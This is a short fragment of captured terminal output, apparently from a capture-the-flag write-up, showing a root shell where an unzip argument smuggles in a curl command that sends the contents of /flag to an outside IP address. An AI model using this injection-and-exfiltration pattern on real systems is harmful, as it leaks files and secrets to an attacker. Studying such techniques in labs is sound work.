 root@wh1sper: /home/wh1sper
root@wh1sper:/home/wh1sper# unzip -n -d $(curl 59.110.157.4:10086/?a=`cat /flag`).zip
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- 0:00:04 --:--:-- 0